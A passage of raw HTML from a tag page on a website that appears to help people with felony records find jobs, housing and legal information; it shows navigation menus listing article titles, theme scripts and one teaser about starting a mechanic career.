in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://felonfriendlycompanies.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu"> <a class="td-mobile-logo td-sticky-disable" href="https://felonfriendlycompanies.com/"> <img  data-retina="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png"  alt="" width="490" height="140" data-src="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" src="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" alt="" width="490" height="140"/></noscript> </a> <a class="td-header-logo td-sticky-disable" href="https://felonfriendlycompanies.com/"> <img  data-retina="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png"  alt="" data-src="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" src="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" alt=""/></noscript> <span class="td-visual-hidden">Felon Friendly Companies</span> </a></div><div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="https://felonfriendlycompanies.com/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-146"><a href="https://felonfriendlycompanies.com/category/jobs-for-felons/">Jobs for felons</a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "55";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "11";
tdBlocksArray.push(block_tdi_1);</script><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" class="td-image-wrap " title="Tips for ex-felons looking for work or housing in Wichita" ><img class="entry-thumb" src="" alt="Tips for ex-felons looking for work or housing in Wichita" title="Tips for ex-felons looking for work or housing in Wichita" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/10/6224025606_759c0feb3e_o-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" title="Tips for ex-felons looking for work or housing in Wichita">Tips for ex-felons looking for work or housing in Wichita</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/" rel="bookmark" class="td-image-wrap " title="How a Felon can be a Nurse" ><img class="entry-thumb" src="" alt="Can You Be A Nurse With A Felony Conviction?" title="How a Felon can be a Nurse" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/pexels-rodnae-productions-6129507-1-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/" rel="bookmark" title="How a Felon can be a Nurse">How a Felon can be a Nurse</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/jobs-for-felons-in-meijer-the-top-5-positions/" rel="bookmark" class="td-image-wrap " title="Jobs for Felons in Meijer: The Top 5 Positions" ><img class="entry-thumb" src="" alt="Jobs for Felons in Meijer: The Top 5 Positions" title="Jobs for Felons in Meijer: The Top 5 Positions" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/9926633034_169598d90c_k-e1662814577747-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/jobs-for-felons-in-meijer-the-top-5-positions/" rel="bookmark" title="Jobs for Felons in Meijer: The Top 5 Positions">Jobs for Felons in Meijer: The Top 5 Positions</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-turn-your-criminal-record-into-a-job-opportunity-at-h-e-b/" rel="bookmark" class="td-image-wrap " title="How to turn your criminal record into a job opportunity at H-E-B" ><img class="entry-thumb" src="" alt="How to turn your criminal record into a job opportunity at H-E-B" title="How to turn your criminal record into a job opportunity at H-E-B" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/52321914078_9c7fd7d88c_k-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-turn-your-criminal-record-into-a-job-opportunity-at-h-e-b/" rel="bookmark" title="How to turn your criminal record into a job opportunity at H-E-B">How to turn your criminal record into a job opportunity at H-E-B</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/the-best-jobs-for-felons-in-publix/" rel="bookmark" class="td-image-wrap " title="The Best Jobs for Felons in Publix" ><img class="entry-thumb" src="" alt="The Best Jobs for Felons in Publix" title="The Best Jobs for Felons in Publix" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/50299018196_b5b6c25dfc_k-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/the-best-jobs-for-felons-in-publix/" rel="bookmark" title="The Best Jobs for Felons in Publix">The Best Jobs for Felons in Publix</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-148"><a href="https://felonfriendlycompanies.com/category/rebuild-life/">Rebuild Life</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "15";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "3";
tdBlocksArray.push(block_tdi_2);</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/rebuild-life/how-to-get-a-felon-crossbow-license/" rel="bookmark" class="td-image-wrap " title="How to get a felon crossbow license" ><img class="entry-thumb" src="" alt="how to get a felon crossbow license" title="How to get a felon crossbow license" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/05/Crossbow_Hunting-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/rebuild-life/how-to-get-a-felon-crossbow-license/" rel="bookmark" title="How to get a felon crossbow license">How to get a felon crossbow license</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/rebuild-life/what-are-the-odds-of-a-felon-winning-the-lottery/" rel="bookmark" class="td-image-wrap " title="What are the odds of a felon winning the lottery?" ><img class="entry-thumb" src="" alt="What are the odds of a felon winning the lottery?" title="What are the odds of a felon winning the lottery?" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/05/24049235319_8ee6428c2a_h-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/rebuild-life/what-are-the-odds-of-a-felon-winning-the-lottery/" rel="bookmark" title="What are the odds of a felon winning the lottery?">What are the odds of a felon winning the lottery?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/rebuild-life/the-implications-of-felon-ownership-of-a-pellet-gun/" rel="bookmark" class="td-image-wrap " title="The implications of felon ownership of a pellet gun" ><img class="entry-thumb" src="" alt="The implications of felon ownership of a pellet gun" title="The implications of felon ownership of a pellet gun" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/05/pexels-dan-galvani-sommavilla-6604781-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/rebuild-life/the-implications-of-felon-ownership-of-a-pellet-gun/" rel="bookmark" title="The implications of felon ownership of a pellet gun">The implications of felon ownership of a pellet gun</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/rebuild-life/how-to-own-a-black-powder-revolver-as-a-felon/" rel="bookmark" class="td-image-wrap " title="How to own a black powder revolver as a felon" ><img class="entry-thumb" src="" alt="How to own a black powder revolver as a felon" title="How to own a black powder revolver as a felon" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/05/Pair_of_Flintlock_Duelling_Pistols_MET_LC-96_5_36_149-006-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/rebuild-life/how-to-own-a-black-powder-revolver-as-a-felon/" rel="bookmark" title="How to own a black powder revolver as a felon">How to own a black powder revolver as a felon</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/rebuild-life/tips-for-felons-who-want-to-travel-abroad/" rel="bookmark" class="td-image-wrap " title="Tips for felons who want to travel abroad" ><img class="entry-thumb" src="" alt="Tips for felons who want to travel abroad" title="Tips for felons who want to travel abroad" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/05/pexels-gustavo-fring-5622660-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/rebuild-life/tips-for-felons-who-want-to-travel-abroad/" rel="bookmark" title="Tips for felons who want to travel abroad">Tips for felons who want to travel abroad</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-149"><a href="https://felonfriendlycompanies.com/category/find-housing/">Find Housing</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "14";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3);</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/" rel="bookmark" class="td-image-wrap " title="Felony friendly apartments | Complete Guide 2023" ><img class="entry-thumb" src="" alt="" title="Felony friendly apartments | Complete Guide 2023" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2023/01/pexels-cottonbro-studio-4554377-180x135.webp"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/" rel="bookmark" title="Felony friendly apartments | Complete Guide 2023">Felony friendly apartments | Complete Guide 2023</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" class="td-image-wrap " title="Tips for ex-felons looking for work or housing in Wichita" ><img class="entry-thumb" src="" alt="Tips for ex-felons looking for work or housing in Wichita" title="Tips for ex-felons looking for work or housing in Wichita" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/10/6224025606_759c0feb3e_o-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" title="Tips for ex-felons looking for work or housing in Wichita">Tips for ex-felons looking for work or housing in Wichita</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-the-complete-guide/" rel="bookmark" class="td-image-wrap " title="Felony friendly apartments | The Complete Guide" ><img class="entry-thumb" src="" alt="Finding a place to live with a felony conviction" title="Felony friendly apartments | The Complete Guide" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-pixabay-164338-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-the-complete-guide/" rel="bookmark" title="Felony friendly apartments | The Complete Guide">Felony friendly apartments | The Complete Guide</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-finding-a-place-to-live-in-oregon-with-a-felony-record/" rel="bookmark" class="td-image-wrap " title="Tips for Finding a Place to Live in Oregon with a Felony Record" ><img class="entry-thumb" src="" alt="Tips for Finding a Place to Live in Oregon with a Felony Record" title="Tips for Finding a Place to Live in Oregon with a Felony Record" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/04/pexels-barrett-shutt-5437384-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-finding-a-place-to-live-in-oregon-with-a-felony-record/" rel="bookmark" title="Tips for Finding a Place to Live in Oregon with a Felony Record">Tips for Finding a Place to Live in Oregon with a Felony Record</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-finding-felon-friendly-rental-property-in-major-ohio-cities/" rel="bookmark" class="td-image-wrap " title="Tips for finding felon friendly rental property in major Ohio cities" ><img class="entry-thumb" src="" alt="Tips for finding felon friendly rental property in major Ohio cities" title="Tips for finding felon friendly rental property in major Ohio cities" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/04/pexels-mohan-reddy-3474830-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-finding-felon-friendly-rental-property-in-major-ohio-cities/" rel="bookmark" title="Tips for finding felon friendly rental property in major Ohio cities">Tips for finding felon friendly rental property in major Ohio cities</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-147"><a href="https://felonfriendlycompanies.com/category/legal-articles/">Legal Articles</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "17";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "4";
tdBlocksArray.push(block_tdi_4);</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/legal-articles/how-to-get-a-suspended-sentence-for-a-felony-in-your-state/" rel="bookmark" class="td-image-wrap " title="How to get a suspended sentence for a felony in your state" ><img class="entry-thumb" src="" alt="" title="How to get a suspended sentence for a felony in your state" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/07/pexels-pavel-danilyuk-8112199-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/legal-articles/how-to-get-a-suspended-sentence-for-a-felony-in-your-state/" rel="bookmark" title="How to get a suspended sentence for a felony in your state">How to get a suspended sentence for a felony in your state</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/legal-articles/what-is-a-sovereign-citizen-in-the-united-states/" rel="bookmark" class="td-image-wrap " title="What is a sovereign citizen in the United States?" ><img class="entry-thumb" src="" alt="" title="What is a sovereign citizen in the United States?" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/07/pexels-ketut-subiyanto-4560088-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/legal-articles/what-is-a-sovereign-citizen-in-the-united-states/" rel="bookmark" title="What is a sovereign citizen in the United States?">What is a sovereign citizen in the United States?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/legal-articles/5-crimes-what-you-need-to-know-about-expungement/" rel="bookmark" class="td-image-wrap " title="5 Crimes What You Need to Know About Expungement" ><img class="entry-thumb" src="" alt="" title="5 Crimes What You Need to Know About Expungement" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/07/pexels-pixabay-35202-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/legal-articles/5-crimes-what-you-need-to-know-about-expungement/" rel="bookmark" title="5 Crimes What You Need to Know About Expungement">5 Crimes What You Need to Know About Expungement</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/legal-articles/the-5-most-common-types-of-indictments/" rel="bookmark" class="td-image-wrap " title="The 5 most common types of indictments" ><img class="entry-thumb" src="" alt="The 5 most common types of indictments" title="The 5 most common types of indictments" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/06/pexels-towfiqu-barbhuiya-8693379-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/legal-articles/the-5-most-common-types-of-indictments/" rel="bookmark" title="The 5 most common types of indictments">The 5 most common types of indictments</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/legal-articles/clemency-what-it-is-and-how-to-get-it/" rel="bookmark" class="td-image-wrap " title="Clemency: What It Is and How to Get It" ><img class="entry-thumb" src="" alt="Clemency: What It Is and How to Get It" title="Clemency: What It Is and How to Get It" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/06/pexels-rodnae-productions-7841444-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/legal-articles/clemency-what-it-is-and-how-to-get-it/" rel="bookmark" title="Clemency: What It Is and How to Get It">Clemency: What It Is and How to Get It</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://felonfriendlycompanies.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-container"><div class="td-header-row td-header-header"><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad"></div></div></div></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://felonfriendlycompanies.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Auto glass technician</span></div><h1 class="entry-title td-page-title"> <span>Tag: auto glass technician</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack "><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-get-your-mechanic-career-started-with-a-felony/" rel="bookmark" class="td-image-wrap " title="How to get your mechanic career started with a felony" ><img class="entry-thumb" src="" alt="" title="How to get your mechanic career started with a felony" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/08/pexels-malte-luk-2244746-300x160.jpg"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-get-your-mechanic-career-started-with-a-felony/" rel="bookmark" title="How to get your mechanic career started with a felony">How to get your mechanic career started with a felony</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://felonfriendlycompanies.com/author/eric-jones/">Eric Jones</a></span> <span class="td-module-comments"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-get-your-mechanic-career-started-with-a-felony/#respond">0</a></span></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_5 td_block_widget tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" > <script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
